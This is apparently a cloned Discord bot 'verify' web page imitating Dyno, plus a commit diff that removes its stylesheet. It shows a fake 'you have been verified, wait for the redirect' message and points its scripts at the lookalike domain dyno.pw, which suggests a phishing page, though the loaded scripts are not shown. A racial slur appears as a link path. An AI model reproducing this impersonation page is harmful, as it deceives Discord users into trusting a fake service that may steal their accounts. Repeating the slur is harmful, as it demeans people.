		<nav id="navbar-mount"><nav class="navbar" role="navigation" aria-label="main navigation"><div class="navbar-container is-flex"><div class="is-flex"><div class="navbar-brand columns is-vcentered"><div class="column navbar-burger-column"><a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false"><span aria-hidden="true"></span><span aria-hidden="true"></span><span aria-hidden="true"></span></a></div><div class="column navbar-logo-column"><a class="navbar-item navbar-title branding" href="/"><img class="navbar-logo" alt="White diamond shaped Dyno logo" src="https://dyno.gg/images/dyno-blitz-v2-transparent-bg.png"><h1 class="title is-1" alt="Dyno">Dyno</h1></a></div><div class="column navbar-auth-column"><div class="is-hidden-desktop"><div class="navbar-item"><div class="buttons"><a href="/auth" title="">Login</a><a href="/auth" title=""></a></div></div></div></div></div><div class="navbar-menu"><div class="navbar-start"><a class="navbar-item is-hidden-desktop" href="/account" title="Manage Server">Manage Server</a><a href="/bot" title="Dyno Bot"></a><a href="/servers" title=""></a><a href="/discord" title="Dyno Discord Server" target="_blank"></a><a href="/commands" title="Bot Commands"></a><a href="https://docs.dyno.gg" title="Wiki"></a><a href="/status" title="Dyno Status"></a><div class="navbar-item"><div class="buttons"><a href="/premium" title=""></a></div></div></div><div class="navbar-item"><div class="buttons"><a href="/premium" title="Add Dyno to your server"></a><a href="/auth" title=""></a></div></div></div></div></div></nav></nav>

		<div class="page-wrapper">
			<div class="page-home">
	<div class="container circles">
		<div id="home-page-mount"><div id="home-leaderboard" class=" top-ad-container"></div><div class="main-container container serverlist"><div class="learn-more columns is-multiline"><div class="column is-half is-full-mobile centered"><h1 class="is-size-2 has-text-weight-semibold">Please Wait...</h1><p class="is-size-6 has-text-grey">You successfully has been verified at the guild, wait for the redirect!</p><p class="is-4 description-popularity-text is-size-6 has-text-grey"><a href="/nigga" title=""></a></p></div><div class="column is-half is-full-mobile"><img alt="" class="mockup" src="/images/product-mockup.png"></div></div></div><div></div><div class="sticky-adhesion-container"><div id="home-leaderboard-sticky" class="sticky-adhesion"></div></div></div>
		
		
		<script src="js/homepage.0ce786362f.js"></script>
	</div>
</div>
		</div>
</body></html>



		

		<script src="js/jquery.js"></script>
		<!-- Google Tag Manager -->
		<!-- End Google Tag Manager -->

		<script src="js/base64.min.js"></script>
		<script type="text/javascript">
			var host = 'https://dyno.pw';
		</script>
			<script type="text/javascript" src="js/navbar.0ce786362f.js"></script>
		<script src="js/app.0ce786362f.js"></script>

	

</body></html>

==== commit 2731d878: "Update verify.html" ====
--- a/verify.html
+++ b/verify.html
@@ -1,6 +1,5 @@
-<!DOCTYPE html>
-<html class="no-js" lang="en" dir="ltr"><head>
-		<script src="https://cdn.iubenda.com/iubenda.js"></script><script src="https://cdn.iubenda.com/iubenda.js"></script><script src="https://cdn.iubenda.com/iubenda.js"></script><script src="https://cdn.iubenda.com/iubenda.js"></script><script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-TCG3DTF2"></script><script src="js/iubenda.js"></script><style type="text/css"></style><script src="js/iubenda.js"></script><style type="text/css"></style><script src="js/iubenda.js"></script><style type="text/css"></style><script src="js/iubenda.js"></script><style type="text/css"></style><script async="" src="js/gtm.js"></script><script>
+<!DOCTYPE html><!-- 0ce786362fa4d549edf0061f66a3efc83f256e2b --><!--  --><html class="no-js" lang="en" dir="ltr"><head>
+		<script src="js/iubenda.js"></script><script src="js/iubenda.js"></script><script src="js/iubenda.js"></script><script src="js/iubenda.js"></script><script async="" src="js/gtm.js"></script><script>
 			if (window.opener) {
 				const params = window.location.search || {};
 				params.manageGuild = true;
@@ -19,12 +18,12 @@
 <meta property="og:image" content="images/dyno-256.jpg">
 <meta property="og:image:alt" content="White diamond shaped Dyno logo with a light blue background">
 <meta name="theme-color" content="#4071A8">
-		<title>Dyno Verification</title>
+		<title>Dyno</title>
 		<link rel="shortcut icon" type="image/png" href="images/favicon.png">
 		<link rel="stylesheet" href="css/all.css" crossorigin="anonymous">
 		<link rel="preconnect" href="https://fonts.googleapis.com">
 		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
-		<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&amp;display=swap" rel="stylesheet">
+		<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
 			<link rel="stylesheet" href="css/app.0ce786362f.css">
 			<link rel="stylesheet" href="css/serverlist.0ce786362f.css">
 		<script>
@@ -38,1019 +37,118 @@
 		})(window,document,'script','dataLayer','GTM-TCG3DTF2');</script>
 		<!-- End Google Tag Manager -->
 		<script async="" src="js/prebid-load.js"></script>
-	<style type="text/css">/**
- * React Select
- * ============
- * Created by Jed Watson and Joss Mackison for KeystoneJS, http://www.keystonejs.com/
- * https://twitter.com/jedwatson https://twitter.com/jossmackison https://twitter.com/keystonejs
- * MIT License: https://github.com/JedWatson/react-select
-*/
-.Select {
-  position: relative;
-}
-.Select input::-webkit-contacts-auto-fill-button,
-.Select input::-webkit-credentials-auto-fill-button {
-  display: none !important;
-}
-.Select input::-ms-clear {
-  display: none !important;
-}
-.Select input::-ms-reveal {
-  display: none !important;
-}
-.Select,
-.Select div,
-.Select input,
-.Select span {
-  -webkit-box-sizing: border-box;
-  -moz-box-sizing: border-box;
-  box-sizing: border-box;
-}
-.Select.is-disabled .Select-arrow-zone {
-  cursor: default;
-  pointer-events: none;
-  opacity: 0.35;
-}
-.Select.is-disabled > .Select-control {
-  background-color: #f9f9f9;
-}
-.Select.is-disabled > .Select-control:hover {
-  box-shadow: none;
-}
-.Select.is-open > .Select-control {
-  border-bottom-right-radius: 0;
-  border-bottom-left-radius: 0;
-  background: #fff;
-  border-color: #b3b3b3 #ccc #d9d9d9;
-}
-.Select.is-open > .Select-control .Select-arrow {
-  top: -2px;
-  border-color: transparent transparent #999;
-  border-width: 0 5px 5px;
-}
-.Select.is-searchable.is-open > .Select-control {
-  cursor: text;
-}
-.Select.is-searchable.is-focused:not(.is-open) > .Select-control {
-  cursor: text;
-}
-.Select.is-focused > .Select-control {
-  background: #fff;
-}
-.Select.is-focused:not(.is-open) > .Select-control {
-  border-color: #007eff;
-  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 3px rgba(0, 126, 255, 0.1);
-  background: #fff;
-}
-.Select.has-value.is-clearable.Select--single > .Select-control .Select-value {
-  padding-right: 42px;
-}
-.Select.has-value.Select--single > .Select-control .Select-value .Select-value-label,
-.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value .Select-value-label {
-  color: #333;
-}
-.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label,
-.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label {
-  cursor: pointer;
-  text-decoration: none;
-}
-.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:hover,
-.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:hover,
-.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,
-.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {
-  color: #007eff;
-  outline: none;
-  text-decoration: underline;
-}
-.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,
-.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {
-  background: #fff;
-}
-.Select.has-value.is-pseudo-focused .Select-input {
-  opacity: 0;
-}
-.Select.is-open .Select-arrow,
-.Select .Select-arrow-zone:hover > .Select-arrow {
-  border-top-color: #666;
-}
-.Select.Select--rtl {
-  direction: rtl;
-  text-align: right;
-}
-.Select-control {
-  background-color: #fff;
-  border-color: #d9d9d9 #ccc #b3b3b3;
-  border-radius: 4px;
-  border: 1px solid #ccc;
-  color: #333;
-  cursor: default;
-  display: table;
-  border-spacing: 0;
-  border-collapse: separate;
-  height: 36px;
-  outline: none;
-  overflow: hidden;
-  position: relative;
-  width: 100%;
-}
-.Select-control:hover {
-  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
-}
-.Select-control .Select-input:focus {
-  outline: none;
-  background: #fff;
-}
-.Select-placeholder,
-.Select--single > .Select-control .Select-value {
-  bottom: 0;
-  color: #aaa;
-  left: 0;
-  line-height: 34px;
-  padding-left: 10px;
-  padding-right: 10px;
-  position: absolute;
-  right: 0;
-  top: 0;
-  max-width: 100%;
-  overflow: hidden;
-  text-overflow: ellipsis;
-  white-space: nowrap;
-}
-.Select-input {
-  height: 34px;
-  padding-left: 10px;
-  padding-right: 10px;
-  vertical-align: middle;
-}
-.Select-input > input {
-  width: 100%;
-  background: none transparent;
-  border: 0 none;
-  box-shadow: none;
-  cursor: default;
-  display: inline-block;
-  font-family: inherit;
-  font-size: inherit;
-  margin: 0;
-  outline: none;
-  line-height: 17px;
-  /* For IE 8 compatibility */
-  padding: 8px 0 12px;
-  /* For IE 8 compatibility */
-  -webkit-appearance: none;
-}
-.is-focused .Select-input > input {
-  cursor: text;
-}
-.has-value.is-pseudo-focused .Select-input {
-  opacity: 0;
-}
-.Select-control:not(.is-searchable) > .Select-input {
-  outline: none;
-}
-.Select-loading-zone {
-  cursor: pointer;
-  display: table-cell;
-  position: relative;
-  text-align: center;
-  vertical-align: middle;
-  width: 16px;
-}
-.Select-loading {
-  -webkit-animation: Select-animation-spin 400ms infinite linear;
-  -o-animation: Select-animation-spin 400ms infinite linear;
-  animation: Select-animation-spin 400ms infinite linear;
-  width: 16px;
-  height: 16px;
-  box-sizing: border-box;
-  border-radius: 50%;
-  border: 2px solid #ccc;
-  border-right-color: #333;
-  display: inline-block;
-  position: relative;
-  vertical-align: middle;
-}
-.Select-clear-zone {
-  -webkit-animation: Select-animation-fadeIn 200ms;
-  -o-animation: Select-animation-fadeIn 200ms;
-  animation: Select-animation-fadeIn 200ms;
-  color: #999;
-  cursor: pointer;
-  display: table-cell;
-  position: relative;
-  text-align: center;
-  vertical-align: middle;
-  width: 17px;
-}
-.Select-clear-zone:hover {
-  color: #D0021B;
-}
-.Select-clear {
-  display: inline-block;
-  font-size: 18px;
-  line-height: 1;
-}
-.Select--multi .Select-clear-zone {
-  width: 17px;
-}
-.Select-arrow-zone {
-  cursor: pointer;
-  display: table-cell;
-  position: relative;
-  text-align: center;
-  vertical-align: middle;
-  width: 25px;
-  padding-right: 5px;
-}
-.Select--rtl .Select-arrow-zone {
-  padding-right: 0;
-  padding-left: 5px;
-}
-.Select-arrow {
-  border-color: #999 transparent transparent;
-  border-style: solid;
-  border-width: 5px 5px 2.5px;
-  display: inline-block;
-  height: 0;
-  width: 0;
-  position: relative;
-}
-.Select-control > *:last-child {
-  padding-right: 5px;
-}
-.Select--multi .Select-multi-value-wrapper {
-  display: inline-block;
-}
-.Select .Select-aria-only {
-  position: absolute;
-  display: inline-block;
-  height: 1px;
-  width: 1px;
-  margin: -1px;
-  clip: rect(0, 0, 0, 0);
-  overflow: hidden;
-  float: left;
-}
-@-webkit-keyframes Select-animation-fadeIn {
-  from {
-    opacity: 0;
-  }
-  to {
-    opacity: 1;
-  }
-}
-@keyframes Select-animation-fadeIn {
-  from {
-    opacity: 0;
-  }
-  to {
-    opacity: 1;
-  }
-}
-.Select-menu-outer {
-  border-bottom-right-radius: 4px;
-  border-bottom-left-radius: 4px;
-  background-color: #fff;
-  border: 1px solid #ccc;
-  border-top-color: #e6e6e6;
-  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
-  box-sizing: border-box;
-  margin-top: -1px;
-  max-height: 200px;
-  position: absolute;
-  left: 0;
-  top: 100%;
-  width: 100%;
-  z-index: 1;
-  -webkit-overflow-scrolling: touch;
-}
-.Select-menu {
-  max-height: 198px;
-  overflow-y: auto;
-}
-.Select-option {
-  box-sizing: border-box;
-  background-color: #fff;
-  color: #666666;
-  cursor: pointer;
-  display: block;
-  padding: 8px 10px;
-}
-.Select-option:last-child {
-  border-bottom-right-radius: 4px;
-  border-bottom-left-radius: 4px;
-}
-.Select-option.is-selected {
-  background-color: #f5faff;
-  /* Fallback color for IE 8 */
-  background-color: rgba(0, 126, 255, 0.04);
-  color: #333;
-}
-.Select-option.is-focused {
-  background-color: #ebf5ff;
-  /* Fallback color for IE 8 */
-  background-color: rgba(0, 126, 255, 0.08);
-  color: #333;
-}
-.Select-option.is-disabled {
-  color: #cccccc;
-  cursor: default;
-}
-.Select-noresults {
-  box-sizing: border-box;
-  color: #999999;
-  cursor: default;
-  display: block;
-  padding: 8px 10px;
-}
-.Select--multi .Select-input {
-  vertical-align: middle;
-  margin-left: 10px;
-  padding: 0;
-}
-.Select--multi.Select--rtl .Select-input {
-  margin-left: 0;
-  margin-right: 10px;
-}
-.Select--multi.has-value .Select-input {
-  margin-left: 5px;
-}
-.Select--multi .Select-value {
-  background-color: #ebf5ff;
-  /* Fallback color for IE 8 */
-  background-color: rgba(0, 126, 255, 0.08);
-  border-radius: 2px;
-  border: 1px solid #c2e0ff;
-  /* Fallback color for IE 8 */
-  border: 1px solid rgba(0, 126, 255, 0.24);
-  color: #007eff;
-  display: inline-block;
-  font-size: 0.9em;
-  line-height: 1.4;
-  margin-left: 5px;
-  margin-top: 5px;
-  vertical-align: top;
-}
-.Select--multi .Select-value-icon,
-.Select--multi .Select-value-label {
-  display: inline-block;
-  vertical-align: middle;
-}
-.Select--multi .Select-value-label {
-  border-bottom-right-radius: 2px;
-  border-top-right-radius: 2px;
-  cursor: default;
-  padding: 2px 5px;
-}
-.Select--multi a.Select-value-label {
-  color: #007eff;
-  cursor: pointer;
-  text-decoration: none;
-}
-.Select--multi a.Select-value-label:hover {
-  text-decoration: underline;
-}
-.Select--multi .Select-value-icon {
-  cursor: pointer;
-  border-bottom-left-radius: 2px;
-  border-top-left-radius: 2px;
-  border-right: 1px solid #c2e0ff;
-  /* Fallback color for IE 8 */
-  border-right: 1px solid rgba(0, 126, 255, 0.24);
-  padding: 1px 5px 3px;
-}
-.Select--multi .Select-value-icon:hover,
-.Select--multi .Select-value-icon:focus {
-  background-color: #d8eafd;
-  /* Fallback color for IE 8 */
-  background-color: rgba(0, 113, 230, 0.08);
-  color: #0071e6;
-}
-.Select--multi .Select-value-icon:active {
-  background-color: #c2e0ff;
-  /* Fallback color for IE 8 */
-  background-color: rgba(0, 126, 255, 0.24);
-}
-.Select--multi.Select--rtl .Select-value {
-  margin-left: 0;
-  margin-right: 5px;
-}
-.Select--multi.Select--rtl .Select-value-icon {
-  border-right: none;
-  border-left: 1px solid #c2e0ff;
-  /* Fallback color for IE 8 */
-  border-left: 1px solid rgba(0, 126, 255, 0.24);
-}
-.Select--multi.is-disabled .Select-value {
-  background-color: #fcfcfc;
-  border: 1px solid #e3e3e3;
-  color: #333;
-}
-.Select--multi.is-disabled .Select-value-icon {
-  cursor: not-allowed;
-  border-right: 1px solid #e3e3e3;
-}
-.Select--multi.is-disabled .Select-value-icon:hover,
-.Select--multi.is-disabled .Select-value-icon:focus,
-.Select--multi.is-disabled .Select-value-icon:active {
-  background-color: #fcfcfc;
-}
-@keyframes Select-animation-spin {
-  to {
-    transform: rotate(1turn);
-  }
-}
-@-webkit-keyframes Select-animation-spin {
-  to {
-    -webkit-transform: rotate(1turn);
-  }
-}
-</style><style type="text/css">.sort-wrapper .Select-control,
-.sort-wrapper .Select.is-open > .Select-control,
-.sort-wrapper .Select.is-focused > .Select-control,
-.sort-wrapper .Select.is-focused:not(.is-open) > .Select-control,
-.sort-wrapper .Select-menu-outer,
-.sort-wrapper .Select-option {
-	background: rgb(24, 26, 32);;
-}
-
-.automod-toggles .automod-selector.control.rich-select {
-	padding: 0.5em 1em;
-}
-
-
-.sort-wrapper .Select-control,
-.sort-wrapper .Select--multi .Select-value,
-.sort-wrapper .Select--multi .Select-value-icon,
-.sort-wrapper .Select.is-open > .Select-control,
-.sort-wrapper .Select.is-focused > .Select-control,
-.sort-wrapper .Select.is-focused:not(.is-open) > .Select-control {
-	border: none;
-	/* border-color: rgba(12,233,211, 0.4); */
-}
-
-.Select.is-open > .Select-control,
-.Select-menu-outer {
-	border: none !important;
-}
-
-.Select-menu-outer,
-.Select-option,
-.Select-menu {
-	border-top-color: #606a7b !important;
-    color: #6B7E91 !important;
-    font-weight: 400;
-}
-
-.Select-option {
-    background: transparent !important;
-}
-
-.Select-value-label,
-.Select-placeholder {
-    color: #6B7E91 !important;
-}
-
-.rich-select {
-    background-color: transparent;
-    border-radius: 4px;
-    outline-color: rgba(243,83,83,0.25);
-}
-
-.rich-select:focus {
-    box-shadow: 0 0 0 0.125em rgba(243,83,83,0.25);
-}
-
-.rich-select .rich-select-top {
-	display: flex;
-	justify-content: space-between;
-	background-color: transparent;
-    border-radius: 5px;
-}
-
-.rich-select label {
-	color: #6B7E91;
-	text-transform: uppercase;
-	letter-spacing: 1.5px;
-	font-size: 12px;
-	line-height: 20px;
-}
-
-
-@media (max-width: 1200px) {
-	.sort-wrapper {
-		width: 47%;
-	}
-}
-
-/* @media (max-width: 769px) {
-	.sort-wrapper {
-		width: 99%;
-	}
-} */
-</style><script src="https://raven-edge.aditude.io/raven/dynogg-coVxj/library.js"></script><link rel="preload" as="script" href="https://dn0qt3r0xannq.cloudfront.net/blitz-ONuZ1Ty9qx/dyno-default/prebid-wrapper.js"><link rel="preload" as="script" href="https://edge.aditude.io/prebid/8.31.0.js?v=d5ac32e859ab1e26c3f186cb6feb62a2&amp;modules=[base64]%3D"><link rel="preload" as="script" href="https://launchpad-wrapper.privacymanager.io/c2805dc6-a89c-4d46-af7a-ba7237dd8e37/launchpad-liveramp.js"><link rel="preload" as="script" href="https://static.kueezrtb.com/latest.js"><link rel="preload" as="script" href="//cadmus.script.ac/d18yyev9t5hesl/script.js"><link rel="preload" as="script" href="//static.vidazoo.com/basev/vwpt.js"><link rel="preload" as="script" href="https://securepubads.g.doubleclick.net/tag/js/gpt.js"><script async="" src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script defer="" data-widget-id="64a14a5609d0b04b751a722a" src="//static.vidazoo.com/basev/vwpt.js"></script><script src="//cadmus.script.ac/d18yyev9t5hesl/script.js"></script><script async="" src="https://static.kueezrtb.com/latest.js"></script><script async="" src="https://launchpad-wrapper.privacymanager.io/c2805dc6-a89c-4d46-af7a-ba7237dd8e37/launchpad-liveramp.js"></script><script async="" src="https://edge.aditude.io/prebid/8.31.0.js?v=d5ac32e859ab1e26c3f186cb6feb62a2&amp;modules=[base64]%3D"></script><script src="https://dn0qt3r0xannq.cloudfront.net/blitz-ONuZ1Ty9qx/dyno-default/prebid-wrapper.js"></script><style type="text/css">.guild-selector .Select-control,
-.guild-selector .Select-control .Select-input:focus,
-.guild-selector .Select.is-open > .Select-control,
-.guild-selector .Select.is-focused > .Select-control,
-.guild-selector .Select.is-focused:not(.is-open) > .Select-control,
-.guild-selector .Select-menu-outer,
-.guild-selector .Select-option {
-	background: #3B3D43;
-	background-color: #3B3D43;
-	color: #fff;
-}
-
-
-.guild-selector .Select-control,
-.guild-selector .Select--multi .Select-value,
-.guild-selector .Select--multi .Select-value-icon,
-.guild-selector .Select.is-open > .Select-control,
-.guild-selector .Select.is-focused > .Select-control,
-.guild-selector .Select.is-focused:not(.is-open) > .Select-control {
-	border-color: #555;
-}
-
-.guild-selector .Select-menu-outer {
-	border-color: #555;
-}
-
-@media (max-width: 1200px) {
-	.guild-selector {
-		width: 200px;
-		max-width: 200px;
-	}
-}
-
-@media (max-width: 769px) {
-	.guild-selector {
-		width: 200px;
-		max-width: 200px;
-	}
-}
-
-/* #select-server {
-	width: 200px;
-} */
-
-/* .select select
-	background-color: $accent-background;
-	color: $text;
-	border: solid #555 1px;
-
-.server-select
-	max-width: 200px;
-	select
-		max-width: 200px; */</style><style type="text/css">/**
- * React Select
- * ============
- * Created by Jed Watson and Joss Mackison for KeystoneJS, http://www.keystonejs.com/
- * https://twitter.com/jedwatson https://twitter.com/jossmackison https://twitter.com/keystonejs
- * MIT License: https://github.com/JedWatson/react-select
-*/
-.Select {
-  position: relative;
-}
-.Select input::-webkit-contacts-auto-fill-button,
-.Select input::-webkit-credentials-auto-fill-button {
-  display: none !important;
-}
-.Select input::-ms-clear {
-  display: none !important;
-}
-.Select input::-ms-reveal {
-  display: none !important;
-}
-.Select,
-.Select div,
-.Select input,
-.Select span {
-  -webkit-box-sizing: border-box;
-  -moz-box-sizing: border-box;
-  box-sizing: border-box;
-}
-.Select.is-disabled .Select-arrow-zone {
-  cursor: default;
-  pointer-events: none;
-  opacity: 0.35;
-}
-.Select.is-disabled > .Select-control {
-  background-color: #f9f9f9;
-}
-.Select.is-disabled > .Select-control:hover {
-  box-shadow: none;
-}
-.Select.is-open > .Select-control {
-  border-bottom-right-radius: 0;
-  border-bottom-left-radius: 0;
-  background: #fff;
-  border-color: #b3b3b3 #ccc #d9d9d9;
-}
-.Select.is-open > .Select-control .Select-arrow {
-  top: -2px;
-  border-color: transparent transparent #999;
-  border-width: 0 5px 5px;
-}
-.Select.is-searchable.is-open > .Select-control {
-  cursor: text;
-}
-.Select.is-searchable.is-focused:not(.is-open) > .Select-control {
-  cursor: text;
-}
-.Select.is-focused > .Select-control {
-  background: #fff;
-}
-.Select.is-focused:not(.is-open) > .Select-control {
-  border-color: #007eff;
-  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 3px rgba(0, 126, 255, 0.1);
-  background: #fff;
-}
-.Select.has-value.is-clearable.Select--single > .Select-control .Select-value {
-  padding-right: 42px;
-}
-.Select.has-value.Select--single > .Select-control .Select-value .Select-value-label,
-.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value .Select-value-label {
-  color: #333;
-}
-.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label,
-.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label {
-  cursor: pointer;
-  text-decoration: none;
-}
-.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:hover,
-.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:hover,
-.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,
-.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {
-  color: #007eff;
-  outline: none;
-  text-decoration: underline;
-}
-.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,
-.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {
-  background: #fff;
-}
-.Select.has-value.is-pseudo-focused .Select-input {
-  opacity: 0;
-}
-.Select.is-open .Select-arrow,
-.Select .Select-arrow-zone:hover > .Select-arrow {
-  border-top-color: #666;
-}
-.Select.Select--rtl {
-  direction: rtl;
-  text-align: right;
-}
-.Select-control {
-  background-color: #fff;
-  border-color: #d9d9d9 #ccc #b3b3b3;
-  border-radius: 4px;
-  border: 1px solid #ccc;
-  color: #333;
-  cursor: default;
-  display: table;
-  border-spacing: 0;
-  border-collapse: separate;
-  height: 36px;
-  outline: none;
-  overflow: hidden;
-  position: relative;
-  width: 100%;
-}
-.Select-control:hover {
-  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
-}
-.Select-control .Select-input:focus {
-  outline: none;
-  background: #fff;
-}
-.Select-placeholder,
-.Select--single > .Select-control .Select-value {
-  bottom: 0;
-  color: #aaa;
-  left: 0;
-  line-height: 34px;
-  padding-left: 10px;
-  padding-right: 10px;
-  position: absolute;
-  right: 0;
-  top: 0;
-  max-width: 100%;
-  overflow: hidden;
-  text-overflow: ellipsis;
-  white-space: nowrap;
-}
-.Select-input {
-  height: 34px;
-  padding-left: 10px;
-  padding-right: 10px;
-  vertical-align: middle;
-}
-.Select-input > input {
-  width: 100%;
-  background: none transparent;
-  border: 0 none;
-  box-shadow: none;
-  cursor: default;
-  display: inline-block;
-  font-family: inherit;
-  font-size: inherit;
-  margin: 0;
-  outline: none;
-  line-height: 17px;
-  /* For IE 8 compatibility */
-  padding: 8px 0 12px;
-  /* For IE 8 compatibility */
-  -webkit-appearance: none;
-}
-.is-focused .Select-input > input {
-  cursor: text;
-}
-.has-value.is-pseudo-focused .Select-input {
-  opacity: 0;
-}
-.Select-control:not(.is-searchable) > .Select-input {
-  outline: none;
-}
-.Select-loading-zone {
-  cursor: pointer;
-  display: table-cell;
-  position: relative;
-  text-align: center;
-  vertical-align: middle;
-  width: 16px;
-}
-.Select-loading {
-  -webkit-animation: Select-animation-spin 400ms infinite linear;
-  -o-animation: Select-animation-spin 400ms infinite linear;
-  animation: Select-animation-spin 400ms infinite linear;
-  width: 16px;
-  height: 16px;
-  box-sizing: border-box;
-  border-radius: 50%;
-  border: 2px solid #ccc;
-  border-right-color: #333;
-  display: inline-block;
-  position: relative;
-  vertical-align: middle;
-}
-.Select-clear-zone {
-  -webkit-animation: Select-animation-fadeIn 200ms;
-  -o-animation: Select-animation-fadeIn 200ms;
-  animation: Select-animation-fadeIn 200ms;
-  color: #999;
-  cursor: pointer;
-  display: table-cell;
-  position: relative;
-  text-align: center;
-  vertical-align: middle;
-  width: 17px;
-}
-.Select-clear-zone:hover {
-  color: #D0021B;
-}
-.Select-clear {
-  display: inline-block;
-  font-size: 18px;
